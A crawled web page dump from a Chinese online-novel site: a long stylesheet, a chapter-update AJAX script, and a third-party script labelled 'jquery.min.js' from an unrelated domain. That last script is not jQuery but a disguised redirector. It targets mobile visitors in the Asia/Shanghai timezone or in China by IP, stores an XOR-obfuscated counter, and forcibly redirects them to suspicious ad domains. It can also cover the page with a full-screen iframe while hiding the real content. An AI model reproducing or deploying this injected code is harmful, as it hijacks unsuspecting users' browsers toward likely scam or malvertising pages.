#TbRng TH { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { padding-right: 0px; padding-left: 0px; font-weight: 300; padding-bottom: 5px; padding-top: 6px; text-align: left; }
#TbRng .tdpc { text-align: center; }
.tbo#TbRng { float: left; margin: 0px 10px 15px; height: 310px; }
.tdpr { text-align: right; }
.tbi { width: 96%; }
.tbi TH { font-weight: 100; font-size: 12px; height: 23px; }
.tbi TH.tdpc { text-align: center; }
.tbi TD { border-top: #e4e4e4 1px solid; height: 24px; }
.tbo { float: left; margin: 0 5px 15px; height: 576px; display:inline;}
#DivPl IFRAME { padding-right: 0px; padding-left: 0px; padding-bottom: 0px; margin: 0px 0px 10px; padding-top: 0px; }
.btitle { font-weight: 600; font-size: 13px; color: #333; text-decoration: none; }
TD { font-size: 12px; font-family: "宋体" ,Arial; }
A.tsn { float: left; overflow: hidden; width: 90px; word-break: keep-all; line-height: 15px; height: 15px; text-overflow: ellipsis; }
#ft { clear: both; border-top: #f9f9f9 1px solid; margin: 10px; line-height: 20px; padding-top: 20px; text-align: center; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
.title_P { border: #cccccc 1px solid; font-weight: 900; font-size: 14px; z-index: 99; background: url(../images/ter.gif) #fff no-repeat 8px center; left: 20px; padding-bottom: 3px; vertical-align: middle; width: 136px; padding: 5px 0 3px 30px; position: absolute; top: 205px; height: 19px; text-decoration: none; }
A.p14 { font-size: 14px; line-height: 22px; }
.STYLE1 { font-weight: bold; }
.ck1 { font-weight: bold; }
.ck2 { font-weight: 100; cursor: pointer; text-decoration: underline; }
.but1 { background-color: #DDF2FF; border: #83b0e1 1px solid; color: #000000; height: 20px; width: 100px; }
.but2 { background-color: #d8d3f3; border: #cac4e8 1px solid; color: #000000; height: 20px; width: 100px; }
.fen-top li{padding-left:10px;height:24px;line-height:25px;border-bottom:1px solid #e4e4e4;font-size:12px;list-style:none;}
.fen-top li a{margin-left:10px;line-height:25px;color:#3366BB;}
.fen-top li a:hover{color:#F60;text-decoration:underline;}
#content #left_box4 {
	width:300px;
	height:250px;
	float:right;
	padding-top:0px;
	margin:6px 0 -2px -2px;
}

#content #left_box5 {
	width:300px;
	height:250px;
	float:left;
	margin:19px 0px -4px -2px;
}

#content #blank1 {
	float:left;
	clear:left;
	height:1800px;
	width:1px;
}
#content #blank2 {
	float:left;
	clear:left;	
	height:1800px;
	width:1px;
}

.con_title{ border-bottom: #88C6E5 1px solid; border-top: #88C6E5 1px solid; text-align:left; padding: 0px 10px; line-height:35px; height:35px; background-color:#C3DFEA;}

.hm-t-body{
    float: none;clear: none; background: rgb(255,255,255); font: 12px 宋体; height: 190px;overflow: hidden;
    text-transform: none; color: rgb(85,85,85); text-align: left;transition: none; webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    orphans: auto; widows: 1; 
}
.hm-t-list
{
    clear: none; overflow: hidden; webkit-tap-highlight-color: rgba(255, 255, 255, 0);padding-left:0px;
}
.hm-t-item{
    clear: none;display: list-item;list-style-position: inside;float: left; margin: 12px 0px 0px; overflow: hidden;width: 122px;text-align: center;
}
.hm-t-img{
    clear: none;border: rgb(206,219,235) 1px solid; text-align: center; overflow: hidden; width: 115px; height: 144px;webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}
.hm-t-img img{
    margin: 0px 0px 0px 0px; overflow: hidden; text-align: center; width: 115px;height: 144px; border:0px;
}

.hm-t-txt{
    width:100%;overflow: hidden;text-align: center;font: 12px 宋体; margin-top:5px;text-overflow: ellipsis;text-decoration: none;
}

#hotcontent .lll{border: 1px solid #ff0000;margin: 10px auto;padding:0;float:left;width:978px;overflow:hidden;}
.item-cover{
float: left;

display: inline;

width: 134px;

height: 180px;

overflow: hidden;

color: rgb(136, 136, 136);

position: relative;

margin: 10px 6px 0px;
}
#newscontent .l .item-cover{
	margin: 15px 10px 0 10px;
	width: 114px;
	height: 170px;
	border: none;
}
.item-cover:last-child{
	margin-bottom: 15px;
}
.item-cover a{
		text-decoration: none;
	position: relative;
	z-index: 1;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
}
.item-cover a img{
padding: 2px;

border: 1px solid rgb(221, 221, 221);

width: 103px;

height: 138px;

display: block;
}
#newscontent .item-cover a img{
	width: 108px;
	height: 134px;
}
.item-cover a:hover img{
	border: 1px solid rgb(230, 226, 221);
}
.item-cover h3{
height: 30px;
overflow: hidden;
text-align: center;
font: 15px/35px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
}

.tags{
	line-height: 36px;
	margin: 5px 0 15px;
}

.tags em{
	font-style: normal;
}

.tags a{
	color: #333;
	padding: 0 6px;
	line-height: 24px;
	display: inline-block;
	font-size: 14px;
	margin-right: 6px;
	text-decoration: underline;
}
.tags a:hover{
	background: #007ecc;
	color: #fff;
	text-decoration: none;
}

.cf:after,.cf:before{
	content: " ";
	display: table
}
.cf:after{
	clear: both
}

.pages {
	clear: both;
	padding: 10px 0;
	color: #888;
	text-align: center
}

.pages li,.pages strong,.pages span {
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
}

.pages a,.pages strong,.pages span {
	display: inline-block;
	padding: 0 8px;
	border: 1px solid #ccc;
	background: #fff;
	color: #666;
	line-height: 20px
}

.pages a:hover,.pages .current a {
	border: 1px solid #bdb7b1;
	background: #ea6161;
	color: #fff;
	text-decoration: none;
}

.pages span {
	border: 1px solid #fff;
	cursor: pointer
}

#newscontent .pages li {
    border-bottom: none;
}

.searchbox{
	width: 500px;
	margin: 50px auto;
}
.searchbox .searchinput {
	width: 400px;
	line-height: 40px;
	border: 3px solid #f91a52;
	float: left;
	border-radius: 4px 0 0 4px;
	padding: 0 5px 0 9px;
	font-size: 14px;
	outline-style: none;
}
.searchbox .searchbtn {
	width: 80px;
	border: none;
	background: #f8224d;
	color: #fff;
	line-height: 46px;
	height: 46px;
	padding: 0;
	font-size: 16px;
	float: left;
	border-radius: 0 4px 4px 0;
	cursor: pointer;
}
.searchbox .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dvcode{overflow:hidden; width:976px; margin:2px auto;}
.authorinfo{border:1px solid #C8D4E1; margin: 10px auto; padding:0;  float:left; width:978px; overflow:hidden;}
.authorinfo p{padding: 10px;line-height: 180%;}
.back1{
    display:block;
    width: 100%;
    margin: 2px auto;
    height: 25px;
    font: 13px/25px "microsoft yahei";
    text-align:center;
    background: #EA6161;
    border-radius: 10px;
    font-family:"黑体";
    }
	
	/* 新加 */
.s91{
	margin: 0px;
    overflow: hidden;
    padding: 0px 0px 0px 15px;
    background-color: #EA6161;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    font-weight: bold;}
.s92{
	background-color: #bf2c24;
	height: 46px;
	min-width: 950px;
	width: 100%;
	margin-bottom: 20px;
	background: linear-gradient(to right,#fc0e50 0,#e97360 89%);
	}
.s93{
    width: 100%;
    height: 20px;
    background: #f1f1f1;
    display: block;
    overflow: hidden;
}


.s95{
    margin-top: 22px;
	}

.s96{
display: inline;
    margin: 20px 0 0 150px;
    float: left;
}
.s96 .searchinput {
	width: 200px;
	height: 32px;
	line-height: 30px;
	text-indent: 34px;
	background: url(../images/ssk.png) no-repeat -1px 1px;
	float: left;
	font-size: 16px;
	font-weight: normal;
	color: #333;
	margin: 0;
	padding: 0;
	border: 2px solid #ed5d5d;
	border-radius: 6px 0 0 6px;
	outline-style: none;
}
.s96 .searchbtn {
	width: 74px;
	height: 36px;
	line-height: 32px;
	font-size: 16px;
	font-weight: normal;
	color: #fff;
	text-align: center;
	background: #ed5d5d;
	float: left;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0 6px 6px 0;
	display: inline;
	overflow: hidden;
	cursor: pointer;
}
.s96 .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}

/* ============================================= */
*{margin: 0;padding: 0;}
ul li,ul ol{list-style: none;}
i,b,em,strong{font-style: normal;}
body{font-family: '微软雅黑';}
img{display: block;}
.dh ul{position: relative;overflow: hidden;width: 910px;height: 306px;margin: 60px auto 0;}
.dh ul li{float: left;width:60px;overflow: hidden;height: 150px;position: relative;cursor: pointer;}
.dh ul li a{display: block;width: 100%;height: 100%;}
.dh ul li .layer{position: absolute;bottom: 0;left: 0;width: 100%;background:rgba(27,29,36,0.75);height: 100%;}
.dh ul li .layer .p1{position: absolute;bottom: 1px;left: 10px;}
.dh ul li .layer .p2{position: absolute;bottom: 1px;right: -300%;}
.dh ul li .layer .p2 b,.dh ul li .layer .p2 span{display: block;font-weight: bold;font-size: 15px;}
.dh ul li .layer .p1 b,.dh ul li .layer .p1 span{display: block;font-weight: bold;font-size: 14px;}

.dh ul li.curr{}
/* .dh ul li.curr .layer .p1{left: -200%;}
.dh ul li.curr .layer .p2{left: 10px;} */

.col1{color: #00A39A;}
.col2{color: #fff;}
.col5{color: #00A39A; -webkit-writing-mode: vertical-rl;}
.col6{color: #fff; -webkit-writing-mode: vertical-rl;}

/* 轮播css */

.lb91{
    margin: 10px auto;
    border: 1px solid #FF0000;
    width: 968px;
    padding: 3px;
    background: rgba(255, 255, 255, 0);
	}
.lb92{
    position: relative;
    z-index: 1;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
	}
/* ====================================== */
.image{
    width: 72px !important;
    height: 96px;
    margin-right: 12px;
    border: 1px solid #e6e6e6;
}

/* .image a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
} */



.image img
{
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
    background-color: #fff0 !important;
    border: 0px solid #ddd0 !important;
    padding: 0px !important;

}

.state-box i {
    float: right;
    overflow: hidden;
    max-width: 52px;
    height: 18px;
    padding: 0 3px;
    text-align: center;
    color: #a6a6a6;
    border: 1px solid #e7e7e7;
    border-radius: 1px;
	}
.state-box {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  line-height: 18px
}
.state-box .author {
  display: block;
  overflow: hidden;
  height: 18px;
  margin-top: 1px;
  padding-right: 5px;
  white-space: nowrap;
  color: #a6a6a6;
  text-overflow: ellipsis;
}
.state-box img {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -2px 5px 0 0;
  vertical-align: middle
}


.l h3 {
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;

}

.icon-edit_rec {
  width: 45px;
  height: 25px;
  background-image: url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}
.icon {
  position: absolute;
  z-index: 1;
  right: 0;
  transition: top .3s
}


.r h3{
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;
	}




.icon-fsg {
  width: 45px;
  height: 25px;
  background-image:  url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}

/* 新版块acss */

.shua{
	padding-top:10px;
	margin-bottom: 20px;
	padding: 20px;
    border-radius: 6px;
	}
.week-rec-wrap {
  margin-right: 20px;
  color: #fff;
  background: #f33f58;
  position: relative;
  z-index: 1;
  width: 180px;
  height: 344px;
  padding: 16px 20px 20px;
  border-radius: 6px;
  float: left;
}


.week-rec-wrap h3 {
  font-size: 18px;
  line-height: 21px;
  position: relative;
  z-index: 1;
  padding: 0 0 11px;
  text-align: left;
  border-bottom: 1px solid #fff
}

.rec-list {
  width: 192px;
  margin: 0 auto;
  color: #fff
}
.rec-list li {
  overflow: hidden;
  height: 31px;
  border-top: 1px solid #f5f5f5;
  border-top: 1px solid rgba(255,255,255,.1);
}

.rec-list li em .name {
  font-weight: 500;
  color: #fff
}
.rec-list li a {
     font: 14px/31px PingFangSC-Regular,'-apple-system',Simsun;
  float: left;
  overflow: hidden;
  height: 31px;
}
/* 新版块02acss */
.channel-focus {
  position: relative;
  z-index: 1;
  width: 740px;
  height: 380px;
  border-radius: 3px;
}


.fl {
  float: left;
}

.channel-focus.big-mode .big-list {
  position: relative;
  z-index: 1;
}

.channel-focus.big-mode .big-list ul {
  margin-left: -12px;
}

.channel-focus.big-mode .big-list li {
  float: left;
  width: 178px;
  margin-right: -28px;
  background: url( /Public/biquge/images/c/shuben.png) no-repeat 33px 1px
}
.channel-focus li {
  position: relative;
  z-index: 1;
  text-align: center;
}

.channel-focus.big-mode .big-list li .book-shadow {
  bottom: 80px;
  left: 50%;
  width: 159px;
  height: 8px;
  margin-left: -78px;
  background: url( /Public/biquge/images/c/shuxian.png) no-repeat
}

.channel-focus li .book-shadow {
  position: absolute;
  z-index: 2;
  transition: all .3s;
}
.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li h3 {
  font: 700 16px/21px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 42px;
  margin: 0 auto 6px
}
.channel-focus.big-mode .big-list li h3 a {
  color: #333
}


.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li .img-box a,
.channel-focus.big-mode .big-list li .img-box img {
  display: block;
  width: 100%;
  height: 140px
}
.channel-focus.big-mode .big-list li p {
  font: 12px/16px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 16px;
  margin: 0 auto;
  color: grey
}


/* 新板块02bcss */
.channel-focus.big-mode .new-wrap {
  width: 680px;
  margin: 24px auto 0 24px;
  padding-top: 20px;
  border-top: 1px solid #e6e6e6
}

.channel-focus.big-mode .new-wrap h3 {
  float: left;
  width: 20px;
  height: 86px;
  margin-top: 3px;
  margin-right: 20px;
  background: url( /Public/biquge/images/c/kanshula.png) no-repeat
}

.channel-focus.big-mode .new-wrap ul {
  float: left;
  width: 640px;
}

.channel-focus.big-mode .new-wrap li {
  float: left;
  width: 150px;
  margin-right: 10px;
  margin-bottom: 4px;
  text-align: left;
  text-align: center;
}

.channel-focus.big-mode .new-wrap li h4 {
  overflow: hidden;
  height: 20px;
  margin-bottom: 4px
}

.channel-focus.big-mode .new-wrap li h4 a {
  font: 14px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block
}
.channel-focus.big-mode .new-wrap li p {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 20px;
  color: #999
}

.channel-focus.big-mode .big-list li h3,
.channel-focus.big-mode .big-list li p {
  overflow: hidden;
  max-width: 112px
}

.cf {
  zoom: 1
}
.mb20 {
  margin-bottom: 20px
}

.inner-wrap {
    padding: 20px;
    border-radius: 6px;
    background: #f9f9f9;
    position: relative;
    margin-bottom: 20px;
    border: 1px solid #b3b3b3;
}
.channel-focus li .img-box img {
  -webkit-transition: -webkit-transform .2s ease 0s;
  -moz-transition: -moz-transform .2s ease 0s;
  -ms-transition: -ms-transform .2s ease 0s;
  transition: transform .3s ease 0s;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-style: initial!important;
  -moz-transform-style: initial!important;
  transform-style: initial!important
}
.channel-focus li .img-box:hover img {
  -webkit-transform: rotateY(-25deg);
  -moz-transform: rotateY(-25deg);
  -ms-transform: rotateY(-25deg);
  transform: rotateY(-25deg);
}

.image a img:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

.image a img {
  width: 100%;
  height: 100%;
  -webkit-transition: -webkit-transform .3s ease-out;
  -moz-transition: -moz-transform .3s ease-out;
  -ms-transition: -ms-transform .3s ease-out;
  transition: transform .3s ease-out;
  color: #fcfcfa;
}

.chapter {
  color: grey;
  font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
  max-width: 250px;
  display: inline-block;
  overflow: hidden;
  height: 32px;
  vertical-align: middle;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.chaptea {
    font: 13px/31px PingFangSC-Regular,'-apple-system',Simsun;
    float: left;
    width: 100px;
    overflow: hidden;
    height: 31px;
    white-space: nowrap;
    text-overflow: ellipsis;
	   padding: 0px 10px;
}

.num1 {
  color: #fff!important;
  background: #f01742!important;
}
.num2 {
  color: #fff!important;
  background: #84e7d6!important;
}
.num3 {
  color: #fff!important;
  background: #81de87!important;
}
.numer {
font: 700 14px/16px Arial;
    display: block!important;
    overflow: hidden;
    width: 16px;
    height: 16px;
    margin-top: 8px;
    text-align: center;
    letter-spacing: -1px;
	    color: #666;
    background: #ededed;
	float: left;
}

.numce{
	    font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
	    height: 20px;
	    text-align: right;
	    color: #a6a6a6!important;
	    border: 1px solid #a6a6a6;
	    border-radius: 1px;
	    padding: 2px 2px;
}
.footer_cont{
	
	    margin-bottom: 15px;
}



/* 列表页css开始 */
.box-center {
  width: 1020px;
  margin-right: auto;
  margin-left: auto
}

.all-pro-wrap {
  min-height: 500px;
  margin-bottom: 30px
}




.range-sidebar {
  overflow: hidden;
  width: 230px;
  margin-right: 20px;
  border-radius: 6px
}


.range-sidebar .site {
  height: 29px;
  margin-bottom: 10px;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}
.range-sidebar .selected p {
  padding: 4px 0 8px
}

.range-sidebar .selected span {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
  margin-bottom: 10px;
  color: #a6a6a6
}
.range-sidebar .selected a.all {
  padding-right: 4px;
}

.range-sidebar .selected a {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  position: relative;
  z-index: 1;
  float: left;
  height: 18px;
  margin: 0 8px 8px 0;
  padding: 0 0 0 4px;
  color: #fff;
  border: 1px solid grey;
  border-radius: 2px;
  background: grey
}

.select-list .work-filter {
  padding-top: 15px;
  padding-bottom: 6px;
  border-top: 1px solid #e5e5e5
}
.select-list .work-filter h3 {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  margin-bottom: 15px
}
.select-list .work-filter ul {
  width: 210px;
  min-height: 27px;
}


.range-sidebar .selected p,
.select-list .sub-type,
.select-list .work-filter ul {
  overflow: hidden;
}
.select-list .work-filter ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px;
  text-align: center
}

.select-list .work-filter ul li a {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
}

.select-list .work-filter ul li.act {
  border-radius: 2px;
  background: #f01742
}


.select-list li a.current{
	color: #fff;
	border-radius: 50px;
	background: #f01742;
	padding: 0 3px;
	width: 60%;
	margin-left: auto;
	margin-right: auto;
}

.main-content-wrap {
overflow: hidden;

background: rgb(255, 255, 255) none repeat scroll 0% 0%;

border-radius: 6px;

padding: 18px;

width: 730px;

border: 1px solid #b3b3b3
}

.sort-wrap {
  font-size: 0;
  height: 71px;
  padding: 0 20px;
  border-bottom: 1px solid #e6e6e6;
  background: #fff
}



.right-book-list ul {
  width: 750px;
  margin-top: -20px
}

.right-book-list li {
  float: left;
  overflow: hidden;
  width: 375px;
  padding: 20px 0;
  border-bottom: 1px solid #e6e6e6
}

.right-book-list li .book-img,
.right-book-list li .book-info {
  float: left;
}

.book-img {
  width: 103px!important;
  height: 138px!important;
  margin-right: 0!important
}

.book-img {
  width: 72px;
  height: 96px;
  margin-right: 12px;
  border: 1px solid #e6e6e6;
}

.book-img a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset
}

.right-book-list li .book-info {
  width: 230px;
  margin-left: 20px;
  padding-top: 5px
}
.right-book-list li h3 {
  overflow: hidden;
  height: 18px;
  margin-bottom: 10px
}
.right-book-list li h3 a {
  font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  color: #1a1a1a
}
.right-book-list li h4 {
  font: 12px/14px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 14px;
  margin-bottom: 10px
}

.right-book-list li h4 a {
  color: grey;
}
.right-book-list li .tag {
  margin-bottom: 7px
}

.tag span.org {
  color: #ffa100;
  border: 1px solid #ffa100
}

.tag span.pink {
  color: #f01742;
  border: 1px solid #ff5269
}


.tag span.blue {
  color: #4284ed;
  border: 1px solid #4284ed
}
.right-book-list li .intro {
  font: 12px/18px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 54px;
  text-align: justify;
  text-justify: inter-ideograph;
  color: grey
}


.tag {
  font-size: 0;
  overflow: hidden;
  height: 16px
}


.tag span {
  font: 12px/14px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  height: 14px;
  margin-left: 4px;
  padding: 0 2px;
  vertical-align: middle;
  border-radius: 1px
}



::-moz-placeholder {
  color: #bbb;
}


.sort-wrap a.act {
  color: #fff;
  border-radius: 2px;
  background: #f01742
}



.sort-wrap a {
  font: 12px/24px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  width: 40px;
  height: 24px;
  margin: 24px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}


.inner-wrap {
  padding: 18px;
  border-radius: 6px;
  b

}
.size ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px

}


.bos1 {
	border-image: initial;
	margin: 10px auto;
	border-width: 1px;
	overflow: hidden;
	background: rgb(255, 255, 255) none repeat scroll 0% 0%;
	border-radius: 6px;
	padding: 18px;
	width: 730px;
	float: right;
	border: 1px solid #b3b3b3;
}

.bos1 h2 {
font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;


}


.all1{
	    color: #fff;
    border-radius: 50px;
    background: #f01742;
    padding: 0 3px;
    width: 60%;
    margin-left: auto;
    margin-right: auto;

}

.pais91{

 line-height: 22px;
 width: 1020px;
 margin: 10px auto;
}

.pais92{
	width: 295px;
	float: left;
	padding: 15px 15px;
	background: #fff;
	border-radius: 6px;
	margin: 0 15px 15px 0;
	}
.pais92 h2{
	    font-weight: 700;
    margin-bottom: 0;
    padding-bottom: 12px;
    border-bottom: 1px solid #1a1a1a;
	}


.pais93 {
	overflow: hidden;
	font: 13px/32px PingFangSC-Regular,'-apple-system',Simsun;
	height: 30px;
	color: #b3b3b3;
	float: left;
	width: 65px;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding: 0px 1px;
	}

.s97{
	display: inline;
	margin: 0px 0 0 75px;
	float: right;
}

.daos1{
width: 200px;
height: 30px
}

.daos1 a {
    float: left;
    margin-left: 10px;
    color: #848484;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.178xs.com/Public/biquge/js/footer.js?v6.14
body_size: 231
content:
function updatecache(){
	$.ajax({
		type: 'get',
		url: '/home/index/updatecache',
		timeout: 5000,
		data: {id: bookid, hash: hash},
		dataType: 'json',
		success: function(data){
			if(data.status == 'error'){
				layer.msg('已是最新章节，暂无更新！');
			}
			$('#loadingtip').html('（提示：最新章节抓取成功！）');
			if(data.status == 'success'){
				layer.msg('最新章节抓取成功！');
				var newlisthtml=listhtml='';
				var chapterhtml = $('#chapterhtml').html();
				$.each(data.content, function(i, item){
					if(item.title){
						listhtml = chapterhtml.replace('{}', '');
						listhtml = listhtml.replace('{subid}', Math.floor(item.id/1000));
						listhtml = listhtml.replace('{id}', parseInt(item.id) + parseInt(index_rule));
						listhtml = listhtml.replace('{cid}', parseInt(item.cid) + parseInt(cindex_rule));
						listhtml = listhtml.replace('{dir}', item.cate);
						listhtml = listhtml.replace('{title}', item.title);
						newlisthtml += listhtml;
					}
				});
				$('#newchapter').html(newlisthtml);
			}
		},
		complete : function(xhr,status){
			if(status == 'timeout'){
				$('#loadingtip').html('（提示：抓取超时，网络繁忙，请刷新后重试！）');
				layer.msg('抓取超时，网络繁忙，请稍后重试！');
			}
		}
	});
}
$(function() {
	if(typeof(bookid) != "undefined"){
		setTimeout(updatecache, 2000);
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.jkjhdcoenc.cc/jquery.min.js
body_size: 1703
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
           // window.location.replace(randomAddress);
           
           var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.382xl.com/cbd/aaaag');
            }
           
          } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
